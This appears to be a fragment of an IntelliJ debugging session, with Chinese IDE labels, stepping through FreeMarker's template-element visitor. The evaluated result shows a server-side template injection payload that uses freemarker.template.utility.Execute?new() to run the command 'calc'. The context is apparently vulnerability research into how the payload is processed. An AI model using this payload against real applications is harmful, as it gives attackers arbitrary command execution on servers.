 try {
TemplateElement[] templateElementsToVisit = element.accept( environment: this); element: "<#assign value="freemarker.template.utility.Execu
if (templateElementsToVisit != null) {
TemplateElement[] var3 = templateElementsToVisit;
int var4 = templateElementsToVisit.length;
for (int var5 = 0; var5 < var4; ++var5) {
TemplateElement el = var3[var5];
if (el == null) {
break;
}
this.visit(el);
}
}
IJ 求值
表达式:
element.accept(this)
结果(R):
结果 = {TemplateElement[2]@19615}
0 = {Assignment@19616} "<#assign value="freemarker.template.utility.Execute"?new()>"
1 = {DollarVariable@19617} "${value("calc")}"